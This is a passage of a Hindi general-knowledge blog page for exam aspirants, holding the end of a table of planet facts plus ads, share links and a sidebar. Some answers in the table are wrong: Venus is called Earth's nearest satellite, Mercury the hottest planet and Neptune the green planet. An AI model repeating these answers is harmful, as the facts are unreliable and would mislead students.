द&#2370;र स&#2381;थ&#2367;त ग&#2381;रह</td>      <td>वर&#2369;ण (Neptune)</td>    </tr>    <tr>      <td>6</td>      <td>प&#2371;थ&#2381;व&#2368; क&#2375; सबस&#2375; प&#2366;स स&#2381;थ&#2367;त उपग&#2381;रह</td>      <td>श&#2369;क&#2381;र (Venus)</td>    </tr>    <tr>      <td>7</td>      <td>प&#2371;थ&#2381;व&#2368; क&#2366; उपग&#2381;रह</td>      <td>च&#2306;द&#2381;रम&#2366; (Moon)</td>    </tr>    <tr>      <td>8</td>      <td>सबस&#2375; अध&#2367;क उपग&#2381;रह&#2379;&#2306; व&#2366;ल&#2366; ग&#2381;रह</td>      <td>ब&#2371;हस&#2381;पत&#2367; (Jupiter)</td>    </tr>    <tr>      <td>9</td>      <td>सबस&#2375; ठ&#2306;ड&#2366; ग&#2381;रह</td>      <td>वर&#2369;ण (Neptune)</td>    </tr>    <tr>      <td>10</td>      <td>सबस&#2375; गर&#2381;म ग&#2381;रह</td>      <td>ब&#2369;ध (Mercury)</td>    </tr>    <tr>      <td>11</td>      <td>सबस&#2375; भ&#2366;र&#2368; ग&#2381;रह</td>      <td>ब&#2371;हस&#2381;पत&#2367; (Jupiter)</td>    </tr>    <tr>      <td>12</td>      <td>सबस&#2375; चमक&#2368;ल&#2366; त&#2366;र&#2366;</td>      <td>स&#2366;इरस (Dog star)</td>    </tr>    <tr>      <td>13</td>      <td>स&#2380;रम&#2306;डल क&#2366; सबस&#2375; छ&#2379;ट&#2366; उपग&#2381;रह</td>      <td>ड&#2368; म&#2379;स (Deimos)</td>    </tr>    <tr>      <td>14</td>      <td>स&#2380;रम&#2306;डल क&#2366; सबस&#2375; बड&#2364;&#2366; उपग&#2381;रह</td>      <td>ग&#2376;न&#2367;म&#2375;ड&#2375; (Ganymede)</td>    </tr>    <tr>      <td>15</td>      <td>ल&#2366;ल ग&#2381;रह</td>      <td>म&#2306;गल (Mars)</td>    </tr>    <tr>      <td>16</td>      <td>न&#2368;ल&#2366; ग&#2381;रह</td>      <td>प&#2371;थ&#2381;व&#2368; ( Earth)</td>    </tr>    <tr>      <td>17</td>      <td>प&#2371;थ&#2381;व&#2368; क&#2368; बहन भ&#2379;र क&#2366; त&#2366;र&#2366;</td>      <td>श&#2369;क&#2381;र (Venus)</td>    </tr>    <tr>      <td>18</td>      <td>स&#2366;&#2305;झ क&#2366; त&#2366;र&#2366;</td>      <td>श&#2369;क&#2381;र (Venus)</td>    </tr>    <tr>      <td>19</td>      <td>स&#2369;&#2306;दरत&#2366; क&#2366; द&#2375;वत&#2366;</td>      <td>श&#2369;क&#2381;र (Venus)</td>    </tr>    <tr>      <td>20</td>      <td>हर&#2366; ग&#2381;रह</td>      <td>वर&#2369;ण (Neptune)</td>    </tr>  </tbody></table><br /><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8537233368928243" data-ad-format="autorelaxed" data-ad-slot="5279148154" style="display: block;"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script><div>इस प&#2379;स&#2381;ट म&#2375;&#2306; हमन&#2375;&nbsp;<b>ग&#2381;रह क&#2381;य&#2366; ह&#2376;, स&#2380;रम&#2306;डल म&#2375;&#2306; क&#2367;तन&#2375; ग&#2381;रह ह&#2376;&#2306;, सबस&#2375; बड़&#2366; ग&#2381;रह क&#2380;न स&#2366; ह&#2376;, सबस&#2375; छ&#2379;ट&#2366; ग&#2381;रह क&#2380;न स&#2366; ह&#2376;</b> इत&#2381;य&#2366;द&#2367; क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ज&#2366;न&#2366;&#2404; व&#2367;भ&#2367;न&#2381;न प&#2381;रत&#2367;य&#2379;ग&#2368; पर&#2368;क&#2381;ष&#2366;ओ&#2306; म&#2375;&#2306; ग&#2381;रह स&#2375; सम&#2381;ब&#2306;ध&#2367;त प&#2381;रश&#2381;न प&#2370;छ&#2375; ज&#2366;त&#2375; ह&#2376;&#2306;&#2404;</div><div><br /></div><div>आश&#2366; करत&#2366; ह&#2370;&#2305; क&#2367; यह प&#2379;स&#2381;ट आपक&#2375; ल&#2367;य&#2375; उपय&#2379;ग&#2368; स&#2366;ब&#2367;त ह&#2379;ग&#2368; अगर आपक&#2379; प&#2379;स&#2381;ट पस&#2306;द आय&#2375; त&#2379; प&#2379;स&#2381;ट क&#2379; श&#2375;यर जर&#2369;र कर&#2375;&#2306;&#2404;</div>
</div>
<div id='seoneurons-content1' style='margin:15px 0;text-align:center;clear:both;'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='auto' data-ad-slot='6465811350' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='seoneurons-content2' style='margin:15px 0;text-align:center;clear:both;'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8537233368928243' data-ad-format='auto' data-ad-slot='6465811350' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='seoneurons-target'>
<script type='text/javascript'>
            function insertAfter(addition, target) {
                const parent = target.parentNode;
                if (parent.lastChild === target) {
                    parent.appendChild(addition);
                } else {
                    parent.insertBefore(addition, target.nextSibling);
                }
            }

            const adscont1 = document.getElementById("seoneurons-content1");
            const adscont2 = document.getElementById("seoneurons-content2");
            const target = document.getElementById("seoneurons-target");
            const linebreak = target.getElementsByTagName("br");

            if (linebreak.length > 0) {
                insertAfter(adscont1, linebreak[1]);
                insertAfter(adscont2, linebreak[3]);
            }
        </script>
</div>
</div>
<a href='https://whatsapp.com/channel/0029VaRnP9dLo4hlUVyhHX0n'><button style='padding: 10px; cursor: pointer;border: none;border-radius: 10px;background: green;color: white;font-size: 200%;'>JOIN WHATSAPP GROUP</button></a>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/BLOG' rel='tag'>BLOG</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/GK' rel='tag'>GK</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/RAILWAY' rel='tag'>RAILWAY</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/SCIENCE' rel='tag'>SCIENCE</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/SSC' rel='tag'>SSC</a>
<a class='label-link' href='https://www.studypointandcareer.com/search/label/UPSC' rel='tag'>UPSC</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html&text=9 ग्रह क्या है? (What is planet in Hindi)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdVY2WpVJZNbeDZrKvaElVR-DhfhY3fYZbIVysrzL8HB9QRpwWW9eUw0Lr_YEizRkOe5DbVezgCMKMQzuxrjufQEEa-6qoTN6nfu2ZlZpTnCqSi15aJTm_8WV3yzj5JafodxE0BCW6rk4AaJ_pDinFpN59AOyS7oK-rK3tE90IWISjh8X0J4tDrk8x2A/w320-h180/planets-planets-of-solar-system.png&description=9 ग्रह क्या है? (What is planet in Hindi)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=9 ग्रह क्या है? (What is planet in Hindi) | https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=9 ग्रह क्या है? (What is planet in Hindi)&body=https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.studypointandcareer.com/2022/06/names-and-functions-of-nutrients-plants.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='author-name'>
<a class='g-profile' href='https://www.blogger.com/profile/18081681863595232064' rel='author' title='author profile'>
<span>
Tukesh Verma
</span>
</a>
</div>
<div>
<span class='author-desc'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='BLOG'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.studypointandcareer.com/2022/06/9-what-is-planet-in-hindi.html";
                }
                var disqus_blogger_homepage_url = "https://www.studypointandcareer.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.studypointandcareer.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>हम&#2375;&#2306; अपन&#2375; प&#2381;रश&#2381;न&#2379;&#2306; और स&#2369;झ&#2366;व&#2379;&#2306; क&#2379; कम&#2375;&#2306;ट करक&#2375; बत&#2366;ए&#2306;...</p>
<a href='https://www.blogger.com/comment/frame/3085185744146740619?po=7823521959154096475&hl=en-GB&saa=85391&origin=https://www.studypointandcareer.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right 2'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe Us
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/kpuN3EDPg4o?si=We3g9G3okEmkyNZf" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/100-mahapurushon-ke-naam.html'>
<img alt='100+ महापुरुषों के नाम | mahapurushon ke naam' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQHjQkVtmCMKwaBXRRKtlKNSKqyIcsFqJZgCXWfWoDcgQU21LFuKionR7dCVTOfFb2mguEs9MvLEqjKO6vto-zvdGh2y9eqn5mgQ33zyWFOUx21DGG3ugt83MddRv6-OpPqPWrz5Oigvck3o2VlLuCHgXpRg0p-czEnTo69W3CWIu3Pmi7gc2sXH60XA/w72-h72-p-k-no-nu/mahapurushon-ke-naam.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/100-mahapurushon-ke-naam.html'>100+ मह&#2366;प&#2369;र&#2369;ष&#2379;&#2306; क&#2375; न&#2366;म | mahapurushon ke naam</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-27T14:12:00+05:30'>27 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-open-school-exam-form-2026.html'>
<img alt='CG Open School 2026: मार्च-अप्रैल परीक्षा के लिए टाइम-टेबल जारी, 1 दिसंबर से 15 जनवरी तक भरें फॉर्म।' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-xfIQqCLuDM9czbfPqwxUB7nCAJ4O2_xpOWENKMFQVqtxG_Uo5SA8KPwjXfnTI18SV85UMY_Ze_AqaSeVFTWYpVUGndCnYC_sEv4VdQNSjJuz9ee8R8njBELalz0iyLo1NywOoZ3X2fJg6uEO1gG-YKLF4eggZ8R00KFEyWa-75MnVpKoZ8zHGoMX5CPQ/w72-h72-p-k-no-nu/cg-open-school-exam-form-2026.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-open-school-exam-form-2026.html'>CG Open School 2026: म&#2366;र&#2381;च-अप&#2381;र&#2376;ल पर&#2368;क&#2381;ष&#2366; क&#2375; ल&#2367;ए ट&#2366;इम-ट&#2375;बल ज&#2366;र&#2368;, 1 द&#2367;स&#2306;बर स&#2375; 15 जनवर&#2368; तक भर&#2375;&#2306; फ&#2377;र&#2381;म&#2404;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-29T14:35:00+05:30'>29 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-board-blueprint-2025-26.html'>
<img alt='CG Board Blueprint 2025-26: Smart Study से TOP करो — 10वीं/12वीं के सभी PDF एक क्लिक डाउनलोड करें' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXGDZmAQz4vXEstFTVyifdPYFBBqe1qmOtJfhCf0qx0tj-PIKKN8ciWhpzBFvPhPijZbkOvDEP754OUC8YmYWjjcvMpONuhB0hJJ-YsSCUNq5-BPNqIirUG8B7xpjmOhibcseBLXQVb9VJOw0A33x0oI5vtsvAMOQZx37JUTDOwtou35I8Ka4CDOTIWtEI/w72-h72-p-k-no-nu/cg-board-blueprint-2025-26.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-board-blueprint-2025-26.html'>CG Board Blueprint 2025-26: Smart Study स&#2375; TOP कर&#2379; &#8212; 10व&#2368;&#2306;/12व&#2368;&#2306; क&#2375; सभ&#2368; PDF एक क&#2381;ल&#2367;क ड&#2366;उनल&#2379;ड कर&#2375;&#2306;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-29T16:02:00+05:30'>29 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cg-dhan-kharidi-2025-26.html'>
<img alt='CG धान खरीदी 2025-26: 15 नवंबर से ₹3100 प्रति क्विंटल पर धान कैसे बेचें? जानें &#39;Agristack&#39; और &#39;टोकन&#39; का नया नियम.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ8Lsy1s12eRB58WLe77kewQ98olNLkNMHhpDO7oUDM5zej0JC2uibqP-nEiXp98HFe7ElPuz3kJZ9LlVzQXcSrD5cYJJjieTySUyWs1CMWcerJsiOr3KhbEXrNSuKUvv8V31uWCQiKygwGgidNgWZICdGAnRXyLnhc1ZqqsVLpoHVEWGB7WFKC-YQUPfa/w72-h72-p-k-no-nu/cg-dhan-kharidi-2025-26.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cg-dhan-kharidi-2025-26.html'>CG ध&#2366;न खर&#2368;द&#2368; 2025-26: 15 नव&#2306;बर स&#2375; &#8377;3100 प&#2381;रत&#2367; क&#2381;व&#2367;&#2306;टल पर ध&#2366;न क&#2376;स&#2375; ब&#2375;च&#2375;&#2306;? ज&#2366;न&#2375;&#2306; 'Agristack' और 'ट&#2379;कन' क&#2366; नय&#2366; न&#2367;यम.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-06T08:20:00+05:30'>06 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/invention-and-inventor-list.html'>
<img alt='आविष्कार और आविष्कारकों का  लिस्ट। Invention and inventor&#39;s list ।  ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw-1cOYFrNpb7w4eqAQ7QfJnAcu5trGdQQBettVbEHhj_bcz2QjUrdpM_Y0Gj6JX-He3p18lmWHn5hyjgCH6TDnd0JMMT1qzG-HUk6E1U9xRov3BoQco5Qo8LWvBcsZqYKQv_XkNwMbPDX/w72-h72-p-k-no-nu/kiski-ki-khoj-kisne-ki-full-list.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/invention-and-inventor-list.html'>आव&#2367;ष&#2381;क&#2366;र और आव&#2367;ष&#2381;क&#2366;रक&#2379;&#2306; क&#2366;  ल&#2367;स&#2381;ट&#2404; Invention and inventor&#39;s list &#2404;  </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-27T14:16:00+05:30'>27 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/05/important-facts-about-lakes-in-india.html'>
<img alt='भारत के झील सम्बन्धी महत्त्वपूर्ण तथ्य | Important Facts about Lakes in India' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/05/important-facts-about-lakes-in-india.html'>भ&#2366;रत क&#2375; झ&#2368;ल सम&#2381;बन&#2381;ध&#2368; महत&#2381;त&#2381;वप&#2370;र&#2381;ण तथ&#2381;य | Important Facts about Lakes in India</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-25T17:57:00+05:30'>25 May</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/11/cgpsc-2025-notification-out-238-vacancies.html'>
<img alt='CGPSC का बड़ा धमाका! राज्य सेवा परीक्षा 2025 का नोटिफिकेशन जारी, 238 पदों पर भर्ती, 1 दिसंबर से भरें फॉर्म' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA-HYvZH98Y4AxrI3lUYBpcGnfafoKkCAxqbLM2M6wM9MONd9X4RAjCfvQ6oRvZrNQttFA6h7AA5LF19czjFKW_2MhG5zEUlnBUQg54jLg7pTL4-HtJ2hGPmW7vQICsiu5_Jc0o5weRr9qadk0a9REo1_6_XTGEUMKluEMGoEB-VmzOqD_9dEa9A_t1UKm/w72-h72-p-k-no-nu/cgpsc-2025-notification-out-238-vacancies.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/11/cgpsc-2025-notification-out-238-vacancies.html'>CGPSC क&#2366; बड&#2364;&#2366; धम&#2366;क&#2366;! र&#2366;ज&#2381;य स&#2375;व&#2366; पर&#2368;क&#2381;ष&#2366; 2025 क&#2366; न&#2379;ट&#2367;फ&#2367;क&#2375;शन ज&#2366;र&#2368;, 238 पद&#2379;&#2306; पर भर&#2381;त&#2368;, 1 द&#2367;स&#2306;बर स&#2375; भर&#2375;&#2306; फ&#2377;र&#2381;म</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-28T11:52:00+05:30'>28 November</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2021/08/quiz-sri-krishna-quiz-in-hindi.html'>
<img alt='भगवान श्री कृष्ण Quiz | Sri Krishna Quiz In Hindi' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_-m9G8kWRrIY-rf5XglU4TA4Ke7ZQodUq1EJy83ZhevBA8LVysa5kOsPh-HY_RqR_Fof3pIS66W8BMqOv-L5ml1qlZthJ_ri06CTNsPu2HCEzy6-kD89BsNLuPk4rSIJOo9ZRpyHwPCHu/w72-h72-p-k-no-nu/shri-krishna-quiz-in-hindi.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2021/08/quiz-sri-krishna-quiz-in-hindi.html'>भगव&#2366;न श&#2381;र&#2368; क&#2371;ष&#2381;ण Quiz | Sri Krishna Quiz In Hindi</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-08-30T12:15:00+05:30'>30 August</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/10/chhattisgarh-kisan-code-2025.html'>
<img alt='Chhattisgarh Kisan Code 2025 - सीजी किसान कोड और नई Farmer ID: सरकार ने जारी की नई व्यवस्था, जानिए पूरा प्रोसेस' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUX_K06T3eS0P9yjJo7oFxAAM60z1cFweBoGIjOo-5U6MkZZ1sz754f7w8V4mUtpSoqwGp0Jkby8wuvbR8De6PiARf85nr5dCY3kBoVciRkaHYzfV3ux9kdUFoUDoAg6TfBbUMdAhZlkZvxvrObmVKK09y2jXO5ZwufOWjCzmiJIlv77NsusgZWqqj3kbt/w72-h72-p-k-no-nu/chhattisgarh-kisan-code-2025.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/10/chhattisgarh-kisan-code-2025.html'>Chhattisgarh Kisan Code 2025 - स&#2368;ज&#2368; क&#2367;स&#2366;न क&#2379;ड और नई Farmer ID: सरक&#2366;र न&#2375; ज&#2366;र&#2368; क&#2368; नई व&#2381;यवस&#2381;थ&#2366;, ज&#2366;न&#2367;ए प&#2370;र&#2366; प&#2381;र&#2379;स&#2375;स</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-31T08:47:00+05:30'>31 October</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.studypointandcareer.com/2025/12/ration-card-urgent-update-2025.html'>
<img alt='राशन कार्ड अपडेट: 5 साल से छोटे बच्चों और बड़ों की e-KYC अनिवार्य, नहीं कराया तो रुक जाएगा चावल।' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRyxdkQ6ii4xBX4epnNiD8tZ7VB2RsSCYXJANkDT_-QMkmCXHqrAVywEw7euwl0G7oLE51Rh24EXkWUzLX0PV_qoZCY8_3Rr-RE_r8mVVDL9ET8K_khBsO5RBu9w3ZfIVXkdqRRzAQnmiIve3QPxGfRQAqU31fQuXUpQA4ClROB-PqeDaItCfzlgi1mjIW/w72-h72-p-k-no-nu/ration-card-urgent-update-2025.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.studypointandcareer.com/2025/12/ration-card-urgent-update-2025.html'>र&#2366;शन क&#2366;र&#2381;ड अपड&#2375;ट: 5 स&#2366;ल स&#2375; छ&#2379;ट&#2375; बच&#2381;च&#2379;&#2306; और बड&#2364;&#2379;&#2306; क&#2368; e-KYC अन&#2367;व&#2366;र&#2381;य, नह&#2368;&#2306; कर&#2366;य&#2366; त&#2379; र&#2369;क ज&#2366;एग&#2366; च&#2366;वल&#2404;</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-12-05T10:57:00+05:30'>05 December</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML67'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Studypointandcareer/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ai%20Updates'>
Ai Updates
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>
Ancient india
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BLOG'>
BLOG
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/BOOKS%20%26%20PAPERS'>
BOOKS &amp; PAPERS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CAREER'>
CAREER
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CBSE'>
CBSE
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CG%20BOARD'>
CG BOARD
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CGPSC'>
CGPSC
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CHHATTISGARH'>
CHHATTISGARH
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Computer'>
Computer
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/COURSE%20%26%20EXAM'>
COURSE &amp; EXAM
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/CURRENT%20AFFAIRS'>
CURRENT AFFAIRS
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/EDUCATIONAL'>
EDUCATIONAL
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Entrance%20Exams'>
Entrance Exams
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Franchisee'>
Franchisee
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/Free%20E-books'>
Free E-books
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/GK'>
GK
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/HINDI'>
HINDI
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/History'>
History
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/INDIAN%20ARMY'>
INDIAN ARMY
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/JOB'>
JOB
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/jobs'>
jobs
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/LIST'>
LIST
</a>
</li>
<li>
<a class='label-name' href='https://www.studypointandcareer.com/search/label/MATHS'>
MATHS
</a>
</li>
<li>
